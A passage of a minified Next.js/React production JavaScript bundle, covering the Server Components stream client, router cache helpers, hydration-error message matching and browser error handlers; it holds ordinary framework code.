Date(Date.parse(a.slice(2)));case"n":return BigInt(a.slice(2));default:return L(r,a=a.slice(1),n,i,W)}}return a}if("object"==typeof t&&null!==t){if(t[0]===p){if(e={$$typeof:p,type:t[1],key:t[2],ref:null,props:t[3]},null!==T){if(T=(t=T).parent,t.errored)e=D(e=new O("rejected",null,t.value,u));else if(0<t.deps){var o=new O("blocked",null,null,u);t.value=e,t.chunk=o,e=D(o)}}}else e=t;return e}return t})}function G(e,t,r){var n=e._chunks,i=n.get(t);i&&"pending"!==i.status?i.reason.enqueueValue(r):n.set(t,new O("fulfilled",r,null,e))}function X(e,t,r,n){var i=e._chunks,a=i.get(t);a?"pending"===a.status&&(e=a.value,a.status="fulfilled",a.value=r,a.reason=n,null!==e&&P(e,a.value)):i.set(t,new O("fulfilled",r,n,e))}function q(e,t,r){var n=null;r=new ReadableStream({type:r,start:function(e){n=e}});var i=null;X(e,t,r,{enqueueValue:function(e){null===i?n.enqueue(e):i.then(function(){n.enqueue(e)})},enqueueModel:function(t){if(null===i){var r=new O("resolved_model",t,null,e);N(r),"fulfilled"===r.status?n.enqueue(r.value):(r.then(function(e){return n.enqueue(e)},function(e){return n.error(e)}),i=r)}else{r=i;var a=j(e);a.then(function(e){return n.enqueue(e)},function(e){return n.error(e)}),i=a,r.then(function(){i===a&&(i=null),I(a,t)})}},close:function(){if(null===i)n.close();else{var e=i;i=null,e.then(function(){return n.close()})}},error:function(e){if(null===i)n.error(e);else{var t=i;i=null,t.then(function(){return n.error(e)})}}})}function Y(){return this}function Q(e,t,r){var n=[],i=!1,a=0,o={};o[h]=function(){var t,r=0;return(t={next:t=function(t){if(void 0!==t)throw Error("Values cannot be passed to next() of AsyncIterables passed to Client Components.");if(r===n.length){if(i)return new O("fulfilled",{done:!0,value:void 0},null,e);n[r]=j(e)}return n[r++]}})[h]=Y,t},X(e,t,r?o[h]():o,{enqueueValue:function(t){if(a===n.length)n[a]=new O("fulfilled",{done:!1,value:t},null,e);else{var r=n[a],i=r.value,o=r.reason;r.status="fulfilled",r.value={done:!1,value:t},null!==i&&w(r,i,o)}a++},enqueueModel:function(t){a===n.length?n[a]=E(e,t,!1):k(n[a],t,!1),a++},close:function(t){for(i=!0,a===n.length?n[a]=E(e,t,!0):k(n[a],t,!0),a++;a<n.length;)k(n[a++],'"$undefined"',!0)},error:function(t){for(i=!0,a===n.length&&(n[a]=j(e));a<n.length;)S(n[a++],t)}})}function ee(){var e=Error("An error occurred in the Server Components render. The specific message is omitted in production builds to avoid leaking sensitive details. A digest property is included on this error instance which may provide additional details about the nature of the error.");return e.stack="Error: "+e.message,e}function et(e,t){for(var r=e.length,n=t.length,i=0;i<r;i++)n+=e[i].byteLength;n=new Uint8Array(n);for(var a=i=0;a<r;a++){var o=e[a];n.set(o,i),i+=o.byteLength}return n.set(t,i),n}function er(e,t,r,n,i,a){G(e,t,i=new i((r=0===r.length&&0==n.byteOffset%a?n:et(r,n)).buffer,r.byteOffset,r.byteLength/a))}function en(e){return new J(null,null,null,e&&e.callServer?e.callServer:void 0,void 0,void 0,e&&e.temporaryReferences?e.temporaryReferences:void 0)}function ei(e,t){function r(t){U(e,t)}var n=t.getReader();n.read().then(function t(a){var o=a.value;if(a.done)U(e,Error("Connection closed."));else{var u=0,s=e._rowState;a=e._rowID;for(var c=e._rowTag,d=e._rowLength,p=e._buffer,m=o.length;u<m;){var v=-1;switch(s){case 0:58===(v=o[u++])?s=1:a=a<<4|(96<v?v-87:v-48);continue;case 1:84===(s=o[u])||65===s||79===s||111===s||85===s||83===s||115===s||76===s||108===s||71===s||103===s||77===s||109===s||86===s?(c=s,s=2,u++):64<s&&91>s||35===s||114===s||120===s?(c=s,s=3,u++):(c=0,s=3);continue;case 2:44===(v=o[u++])?s=4:d=d<<4|(96<v?v-87:v-48);continue;case 3:v=o.indexOf(10,u);break;case 4:(v=u+d)>o.length&&(v=-1)}var h=o.byteOffset+u;if(-1<v)(function(e,t,r,n,a){switch(r){case 65:G(e,t,et(n,a).buffer);return;case 79:er(e,t,n,a,Int8Array,1);return;case 111:G(e,t,0===n.length?a:et(n,a));return;case 85:er(e,t,n,a,Uint8ClampedArray,1);return;case 83:er(e,t,n,a,Int16Array,2);return;case 115:er(e,t,n,a,Uint16Array,2);return;case 76:er(e,t,n,a,Int32Array,4);return;case 108:er(e,t,n,a,Uint32Array,4);return;case 71:er(e,t,n,a,Float32Array,4);return;case 103:er(e,t,n,a,Float64Array,8);return;case 77:er(e,t,n,a,BigInt64Array,8);return;case 109:er(e,t,n,a,BigUint64Array,8);return;case 86:er(e,t,n,a,DataView,1);return}for(var o=e._stringDecoder,u="",s=0;s<n.length;s++)u+=o.decode(n[s],i);switch(n=u+=o.decode(a),r){case 73:var c=e,d=t,p=n,m=c._chunks,v=m.get(d);p=JSON.parse(p,c._fromJSON);var h=function(e,t){if(e){var r=e[t[0]];if(e=r&&r[t[2]])r=e.name;else{if(!(e=r&&r["*"]))throw Error('Could not find the module "'+t[0]+'" in the React Server Consumer Manifest. This is probably a bug in the React Server Components bundler.');r=t[2]}return 4===t.length?[e.id,e.chunks,r,1]:[e.id,e.chunks,r]}return t}(c._bundlerConfig,p);if(p=l(h)){if(v){var g=v;g.status="blocked"}else g=new O("blocked",null,null,c),m.set(d,g);p.then(function(){return R(g,h)},function(e){return S(g,e)})}else v?R(v,h):m.set(d,new O("resolved_module",h,null,c));break;case 72:switch(t=n[0],e=JSON.parse(n=n.slice(1),e._fromJSON),n=f.d,t){case"D":n.D(e);break;case"C":"string"==typeof e?n.C(e):n.C(e[0],e[1]);break;case"L":t=e[0],r=e[1],3===e.length?n.L(t,r,e[2]):n.L(t,r);break;case"m":"string"==typeof e?n.m(e):n.m(e[0],e[1]);break;case"X":"string"==typeof e?n.X(e):n.X(e[0],e[1]);break;case"S":"string"==typeof e?n.S(e):n.S(e[0],0===e[1]?void 0:e[1],3===e.length?e[2]:void 0);break;case"M":"string"==typeof e?n.M(e):n.M(e[0],e[1])}break;case 69:r=JSON.parse(n),(n=ee()).digest=r.digest,(a=(r=e._chunks).get(t))?S(a,n):r.set(t,new O("rejected",null,n,e));break;case 84:(a=(r=e._chunks).get(t))&&"pending"!==a.status?a.reason.enqueueValue(n):r.set(t,new O("fulfilled",n,null,e));break;case 78:case 68:case 87:throw Error("Failed to read a RSC payload created by a development version of React on the server while using a production version on the client. Always use matching versions on the server and the client.");case 82:q(e,t,void 0);break;case 114:q(e,t,"bytes");break;case 88:Q(e,t,!1);break;case 120:Q(e,t,!0);break;case 67:(e=e._chunks.get(t))&&"fulfilled"===e.status&&e.reason.close(""===n?'"$undefined"':n);break;default:(a=(r=e._chunks).get(t))?I(a,n):r.set(t,new O("resolved_model",n,null,e))}})(e,a,c,p,d=new Uint8Array(o.buffer,h,v-u)),u=v,3===s&&u++,d=a=c=s=0,p.length=0;else{o=new Uint8Array(o.buffer,h,o.byteLength-u),p.push(o),d-=o.byteLength;break}}return e._rowState=s,e._rowID=a,e._rowTag=c,e._rowLength=d,n.read().then(t).catch(r)}}).catch(r)}t.createFromFetch=function(e,t){var r=en(t);return e.then(function(e){ei(r,e.body)},function(e){U(r,e)}),A(r,0)},t.createFromReadableStream=function(e,t){return ei(t=en(t),e),A(t,0)},t.createServerReference=function(e,t){function r(){var r=Array.prototype.slice.call(arguments);return t(e,r)}return $(r,e,null),r},t.createTemporaryReferenceSet=function(){return new Map},t.encodeReply=function(e,t){return new Promise(function(r,n){var i=function(e,t,r,n,i){function a(e,t){t=new Blob([new Uint8Array(t.buffer,t.byteOffset,t.byteLength)]);var r=l++;return null===c&&(c=new FormData),c.append(""+r,t),"$"+e+r.toString(16)}function o(e,$){if(null===$)return null;if("object"==typeof $){switch($.$$typeof){case p:if(void 0!==r&&-1===e.indexOf(":")){var O,x,j,P,w,S=d.get(this);if(void 0!==S)return r.set(S+":"+e,$),"$T"}throw Error("React Element cannot be passed to Server Functions from the Client without a temporary reference set. Pass a TemporaryReferenceSet to the options.");case m:S=$._payload;var E=$._init;null===c&&(c=new FormData),s++;try{var k=E(S),I=l++,R=u(k,I);return c.append(""+I,R),"$"+I.toString(16)}catch(e){if("object"==typeof e&&null!==e&&"function"==typeof e.then){s++;var T=l++;return S=function(){try{var e=u($,T),r=c;r.append(t+T,e),s--,0===s&&n(r)}catch(e){i(e)}},e.then(S,S),"$"+T.toString(16)}return i(e),null}finally{s--}}if("function"==typeof $.then){null===c&&(c=new FormData),s++;var N=l++;return $.then(function(e){try{var r=u(e,N);(e=c).append(t+N,r),s--,0===s&&n(e)}catch(e){i(e)}},i),"$@"+N.toString(16)}if(void 0!==(S=d.get($)))if(f!==$)return S;else f=null;else -1===e.indexOf(":")&&void 0!==(S=d.get(this))&&(e=S+":"+e,d.set($,e),void 0!==r&&r.set(e,$));if(g($))return $;if($ instanceof FormData){null===c&&(c=new FormData);var z=c,U=t+(e=l++)+"_";return $.forEach(function(e,t){z.append(U+t,e)}),"$K"+e.toString(16)}if($ instanceof Map)return e=l++,S=u(Array.from($),e),null===c&&(c=new FormData),c.append(t+e,S),"$Q"+e.toString(16);if($ instanceof Set)return e=l++,S=u(Array.from($),e),null===c&&(c=new FormData),c.append(t+e,S),"$W"+e.toString(16);if($ instanceof ArrayBuffer)return e=new Blob([$]),S=l++,null===c&&(c=new FormData),c.append(t+S,e),"$A"+S.toString(16);if($ instanceof Int8Array)return a("O",$);if($ instanceof Uint8Array)return a("o",$);if($ instanceof Uint8ClampedArray)return a("U",$);if($ instanceof Int16Array)return a("S",$);if($ instanceof Uint16Array)return a("s",$);if($ instanceof Int32Array)return a("L",$);if($ instanceof Uint32Array)return a("l",$);if($ instanceof Float32Array)return a("G",$);if($ instanceof Float64Array)return a("g",$);if($ instanceof BigInt64Array)return a("M",$);if($ instanceof BigUint64Array)return a("m",$);if($ instanceof DataView)return a("V",$);if("function"==typeof Blob&&$ instanceof Blob)return null===c&&(c=new FormData),e=l++,c.append(t+e,$),"$B"+e.toString(16);if(e=null===(O=$)||"object"!=typeof O?null:"function"==typeof(O=v&&O[v]||O["@@iterator"])?O:null)return(S=e.call($))===$?(e=l++,S=u(Array.from(S),e),null===c&&(c=new FormData),c.append(t+e,S),"$i"+e.toString(16)):Array.from(S);if("function"==typeof ReadableStream&&$ instanceof ReadableStream)return function(e){try{var r,a,u,d,f,p,m,v=e.getReader({mode:"byob"})}catch(d){return r=e.getReader(),null===c&&(c=new FormData),a=c,s++,u=l++,r.read().then(function e(l){if(l.done)a.append(t+u,"C"),0==--s&&n(a);else try{var c=JSON.stringify(l.value,o);a.append(t+u,c),r.read().then(e,i)}catch(e){i(e)}},i),"$R"+u.toString(16)}return d=v,null===c&&(c=new FormData),f=c,s++,p=l++,m=[],d.read(new Uint8Array(1024)).then(function e(r){r.done?(r=l++,f.append(t+r,new Blob(m)),f.append(t+p,'"$o'+r.toString(16)+'"'),f.append(t+p,"C"),0==--s&&n(f)):(m.push(r.value),d.read(new Uint8Array(1024)).then(e,i))},i),"$r"+p.toString(16)}($);if("function"==typeof(e=$[h]))return x=$,j=e.call($),null===c&&(c=new FormData),P=c,s++,w=l++,x=x===j,j.next().then(function e(r){if(r.done){if(void 0===r.value)P.append(t+w,"C");else try{var a=JSON.stringify(r.value,o);P.append(t+w,"C"+a)}catch(e){i(e);return}0==--s&&n(P)}else try{var u=JSON.stringify(r.value,o);P.append(t+w,u),j.next().then(e,i)}catch(e){i(e)}},i),"$"+(x?"x":"X")+w.toString(16);if((e=_($))!==y&&(null===e||null!==_(e))){if(void 0===r)throw Error("Only plain objects, and a few built-ins, can be passed to Server Functions. Classes or null prototypes are not supported.");return"$T"}return $}if("string"==typeof $)return"Z"===$[$.length-1]&&this[e]instanceof Date?"$D"+$:e="$"===$[0]?"$"+$:$;if("boolean"==typeof $)return $;if("number"==typeof $)return Number.isFinite($)?0===$&&-1/0==1/$?"$-0":$:1/0===$?"$Infinity":-1/0===$?"$-Infinity":"$NaN";if(void 0===$)return"$undefined";if("function"==typeof $){if(void 0!==(S=b.get($)))return e=JSON.stringify({id:S.id,bound:S.bound},o),null===c&&(c=new FormData),S=l++,c.set(t+S,e),"$F"+S.toString(16);if(void 0!==r&&-1===e.indexOf(":")&&void 0!==(S=d.get(this)))return r.set(S+":"+e,$),"$T";throw Error("Client Functions cannot be passed directly to Server Functions. Only Functions passed from the Server can be passed back again.")}if("symbol"==typeof $){if(void 0!==r&&-1===e.indexOf(":")&&void 0!==(S=d.get(this)))return r.set(S+":"+e,$),"$T";throw Error("Symbols cannot be passed to a Server Function without a temporary reference set. Pass a TemporaryReferenceSet to the options.")}if("bigint"==typeof $)return"$n"+$.toString(10);throw Error("Type "+typeof $+" is not supported as an argument to a Server Function.")}function u(e,t){return"object"==typeof e&&null!==e&&(t="$"+t.toString(16),d.set(e,t),void 0!==r&&r.set(t,e)),f=e,JSON.stringify(e,o)}var l=1,s=0,c=null,d=new WeakMap,f=e,$=u(e,0);return null===c?n($):(c.set(t+"0",$),0===s&&n(c)),function(){0<s&&(s=0,null===c?n($):n(c))}}(e,"",t&&t.temporaryReferences?t.temporaryReferences:void 0,r,n);if(t&&t.signal){var a=t.signal;if(a.aborted)i(a.reason);else{var o=function(){i(a.reason),a.removeEventListener("abort",o)};a.addEventListener("abort",o)}}})},t.registerServerReference=function(e,t){return $(e,t,null),e}},35439:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ClientPageRoot",{enumerable:!0,get:function(){return i}});let n=r(46814);function i(e){let{Component:t,searchParams:i,params:a,promises:o}=e;{let{createRenderSearchParamsFromClient:e}=r(98270),o=e(i),{createRenderParamsFromClient:u}=r(2907),l=u(a);return(0,n.jsx)(t,{params:l,searchParams:o})}}r(32790),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35914:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"shouldHardNavigate",{enumerable:!0,get:function(){return function e(t,r){let[a,o]=r,[u,l]=t;return(0,i.matchSegment)(u,a)?!(t.length<=2)&&e((0,n.getNextFlightSegmentPath)(t),o[l]):!!Array.isArray(u)}}});let n=r(5314),i=r(18796);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},37081:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"clearCacheNodeDataForSegmentPath",{enumerable:!0,get:function(){return function e(t,r,a){let o=a.length<=2,[u,l]=a,s=(0,i.createRouterCacheKey)(l),c=r.parallelRoutes.get(u),d=t.parallelRoutes.get(u);d&&d!==c||(d=new Map(c),t.parallelRoutes.set(u,d));let f=null==c?void 0:c.get(s),p=d.get(s);if(o){p&&p.lazyData&&p!==f||d.set(s,{lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1});return}if(!p||!f){p||d.set(s,{lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1});return}return p===f&&(p={lazyData:p.lazyData,rsc:p.rsc,prefetchRsc:p.prefetchRsc,head:p.head,prefetchHead:p.prefetchHead,parallelRoutes:new Map(p.parallelRoutes),loading:p.loading},d.set(s,p)),e(p,f,(0,n.getNextFlightSegmentPath)(a))}}});let n=r(5314),i=r(75870);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},37142:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{AsyncMetadata:function(){return a},AsyncMetadataOutlet:function(){return u}});let n=r(46814),i=r(42094),a=r(54951).BrowserResolvedMetadata;function o(e){let{promise:t}=e,{error:r,digest:n}=(0,i.use)(t);if(r)throw n&&(r.digest=n),r;return null}function u(e){let{promise:t}=e;return(0,n.jsx)(i.Suspense,{fallback:null,children:(0,n.jsx)(o,{promise:t})})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},37423:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizePathTrailingSlash",{enumerable:!0,get:function(){return a}});let n=r(92204),i=r(68624),a=e=>{if(!e.startsWith("/"))return e;let{pathname:t,query:r,hash:a}=(0,i.parsePath)(e);return""+(0,n.removeTrailingSlash)(t)+r+a};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},38038:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{NEXTJS_HYDRATION_ERROR_LINK:function(){return l},REACT_HYDRATION_ERROR_LINK:function(){return u},getDefaultHydrationErrorMessage:function(){return s},getHydrationErrorStackInfo:function(){return m},isHydrationError:function(){return c},isReactHydrationErrorMessage:function(){return d},testReactHydrationWarning:function(){return p}});let n=r(8975)._(r(65988)),i=/hydration failed|while hydrating|content does not match|did not match|HTML didn't match|text didn't match/i,a="Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:",o=[a,"Hydration failed because the server rendered text didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:","A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:"],u="https://react.dev/link/hydration-mismatch",l="https://nextjs.org/docs/messages/react-hydration-error",s=()=>a;function c(e){return(0,n.default)(e)&&i.test(e.message)}function d(e){return o.some(t=>e.startsWith(t))}let f=[/^In HTML, (.+?) cannot be a child of <(.+?)>\.(.*)\nThis will cause a hydration error\.(.*)/,/^In HTML, (.+?) cannot be a descendant of <(.+?)>\.\nThis will cause a hydration error\.(.*)/,/^In HTML, text nodes cannot be a child of <(.+?)>\.\nThis will cause a hydration error\./,/^In HTML, whitespace text nodes cannot be a child of <(.+?)>\. Make sure you don't have any extra whitespace between tags on each line of your source code\.\nThis will cause a hydration error\./,/^Expected server HTML to contain a matching <(.+?)> in <(.+?)>\.(.*)/,/^Did not expect server HTML to contain a <(.+?)> in <(.+?)>\.(.*)/,/^Expected server HTML to contain a matching text node for "(.+?)" in <(.+?)>\.(.*)/,/^Did not expect server HTML to contain the text node "(.+?)" in <(.+?)>\.(.*)/,/^Text content did not match\. Server: "(.+?)" Client: "(.+?)"(.*)/];function p(e){return"string"==typeof e&&!!e&&(e.startsWith("Warning: ")&&(e=e.slice(9)),f.some(t=>t.test(e)))}function m(e){let t=p(e=(e=e.replace(/^Error: /,"")).replace("Warning: ",""));if(!d(e)&&!t)return{message:null,stack:e,diff:""};if(t){let[t,r]=e.split("\n\n");return{message:t.trim(),stack:"",diff:(r||"").trim()}}let r=e.indexOf("\n"),[n,i]=(e=e.slice(r+1).trim()).split(""+u),a=n.trim();if(!i||!(i.length>1))return{message:a,stack:i};{let e=[],t=[];return i.split("\n").forEach(r=>{""!==r.trim()&&(r.trim().startsWith("at ")?e.push(r):t.push(r))}),{message:a,diff:t.join("\n"),stack:e.join("\n")}}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},38378:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{METADATA_BOUNDARY_NAME:function(){return r},OUTLET_BOUNDARY_NAME:function(){return i},VIEWPORT_BOUNDARY_NAME:function(){return n}});let r="__next_metadata_boundary__",n="__next_viewport_boundary__",i="__next_outlet_boundary__"},39597:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"makeUntrackedExoticSearchParams",{enumerable:!0,get:function(){return a}});let n=r(47366),i=new WeakMap;function a(e){let t=i.get(e);if(t)return t;let r=Promise.resolve(e);return i.set(e,r),Object.keys(e).forEach(t=>{n.wellKnownProperties.has(t)||(r[t]=e[t])}),r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},40369:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{copyNextErrorCode:function(){return n},createDigestWithErrorCode:function(){return r},extractNextErrorCode:function(){return i}});let r=(e,t)=>"object"==typeof e&&null!==e&&"__NEXT_ERROR_CODE"in e?`${t}@${e.__NEXT_ERROR_CODE}`:t,n=(e,t)=>{let r=i(e);r&&"object"==typeof t&&null!==t&&Object.defineProperty(t,"__NEXT_ERROR_CODE",{value:r,enumerable:!1,configurable:!0})},i=e=>"object"==typeof e&&null!==e&&"__NEXT_ERROR_CODE"in e&&"string"==typeof e.__NEXT_ERROR_CODE?e.__NEXT_ERROR_CODE:"object"==typeof e&&null!==e&&"digest"in e&&"string"==typeof e.digest?e.digest.split("@").find(e=>e.startsWith("E")):void 0},41350:(e,t)=>{"use strict";function r(e){return e.split("/").map(e=>encodeURIComponent(e)).join("/")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"encodeURIPath",{enumerable:!0,get:function(){return r}})},42094:(e,t,r)=>{"use strict";e.exports=r(62541)},42897:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"callServer",{enumerable:!0,get:function(){return o}});let n=r(42094),i=r(27119),a=r(18400);async function o(e,t){return new Promise((r,o)=>{(0,n.startTransition)(()=>{(0,a.dispatchAppRouterAction)({type:i.ACTION_SERVER_ACTION,actionId:e,actionArgs:t,resolve:r,reject:o})})})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43164:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"findHeadInCache",{enumerable:!0,get:function(){return i}});let n=r(75870);function i(e,t){return function e(t,r,i){if(0===Object.keys(r).length)return[t,i];let a=Object.keys(r).filter(e=>"children"!==e);for(let o of("children"in r&&a.unshift("children"),a)){let[a,u]=r[o],l=t.parallelRoutes.get(o);if(!l)continue;let s=(0,n.createRouterCacheKey)(a),c=l.get(s);if(!c)continue;let d=e(c,u,i+"/"+s);if(d)return d}return null}(e,t,"")}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43512:(e,t)=>{"use strict";function r(e){return"("===e[0]&&e.endsWith(")")}function n(e){return e.startsWith("@")&&"@children"!==e}function i(e,t){if(e.includes(a)){let e=JSON.stringify(t);return"{}"!==e?a+"?"+e:a}return e}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{DEFAULT_SEGMENT_KEY:function(){return o},PAGE_SEGMENT_KEY:function(){return a},addSearchParamsIfPageSegment:function(){return i},isGroupSegment:function(){return r},isParallelRouteSegment:function(){return n}});let a="__PAGE__",o="__DEFAULT__"},43557:e=>{!function(){var t={229:function(e){var t,r,n,i=e.exports={};function a(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}function u(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}var l=[],s=!1,c=-1;function d(){s&&n&&(s=!1,n.length?l=n.concat(l):c=-1,l.length&&f())}function f(){if(!s){var e=u(d);s=!0;for(var t=l.length;t;){for(n=l,l=[];++c<t;)n&&n[c].run();c=-1,t=l.length}n=null,s=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];l.push(new p(e,t)),1!==l.length||s||u(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var a=r[e]={exports:{}},o=!0;try{t[e](a,a.exports,n),o=!1}finally{o&&delete r[e]}return a.exports}n.ab="//",e.exports=n(229)}()},44341:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{prefetchQueue:function(){return a},prefetchReducer:function(){return o}});let n=r(30905),i=r(45515),a=new n.PromiseQueue(5),o=function(e,t){(0,i.prunePrefetchCache)(e.prefetchCache);let{url:r}=t;return(0,i.getOrCreatePrefetchCacheEntry)({url:r,nextUrl:e.nextUrl,prefetchCache:e.prefetchCache,kind:t.kind,tree:e.tree,allowAliasing:!0}),e};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},44498:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"makeUntrackedExoticParams",{enumerable:!0,get:function(){return a}});let n=r(47366),i=new WeakMap;function a(e){let t=i.get(e);if(t)return t;let r=Promise.resolve(e);return i.set(e,r),Object.keys(e).forEach(t=>{n.wellKnownProperties.has(t)||(r[t]=e[t])}),r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},44660:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return u}});let n=r(55244),i=r(46814),a=n._(r(42094)),o=r(51944);function u(){let e=(0,a.useContext)(o.TemplateContext);return(0,i.jsx)(i.Fragment,{children:e})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},44999:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{handleClientError:function(){return y},handleConsoleError:function(){return _},handleGlobalErrors:function(){return x},useErrorHandler:function(){return b}});let n=r(8975),i=r(42094),a=r(60799),o=r(94653),u=r(21186),l=r(19218),s=n._(r(65988)),c=r(90764),d=r(47063),f=r(12357),p=globalThis.queueMicrotask||(e=>Promise.resolve().then(e)),m=[],v=[],h=[],g=[];function _(e,t){let r,{environmentName:n}=(0,l.parseConsoleArgs)(t);for(let i of(r=(0,s.default)(e)?(0,c.createConsoleError)(e,n):(0,c.createConsoleError)((0,l.formatConsoleArgs)(t),n),r=(0,f.getReactStitchedError)(r),(0,u.storeHydrationErrorStateFromConsoleArgs)(...t),(0,a.attachHydrationErrorState)(r),(0,d.enqueueConsecutiveDedupedError)(m,r),v))p(()=>{i(r)})}function y(e){let t;for(let r of(t=(0,s.default)(e)?e:Object.defineProperty(Error(e+""),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0}),t=(0,f.getReactStitchedError)(t),(0,a.attachHydrationErrorState)(t),(0,d.enqueueConsecutiveDedupedError)(m,t),v))p(()=>{r(t)})}function b(e,t){(0,i.useEffect)(()=>(m.forEach(e),h.forEach(t),v.push(e),g.push(t),()=>{v.splice(v.indexOf(e),1),g.splice(g.indexOf(t),1),m.splice(0,m.length),h.splice(0,h.length)}),[e,t])}function $(e){if((0,o.isNextRouterError)(e.error))return e.preventDefault(),!1;e.error&&y(e.error)}function O(e){let t=null==e?void 0:e.reason;if((0,o.isNextRouterError)(t))return void e.preventDefault();let r=t;for(let e of(r&&!(0,s.default)(r)&&(r=Object.defineProperty(Error(r+""),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0})),h.push(r),g))e(r)}function x(){try{Error.stackTraceLimit=50}catch(e){}window.addEventListener("error",$),window.addEventListener("unhandledrejection",O)}("function"==typeof 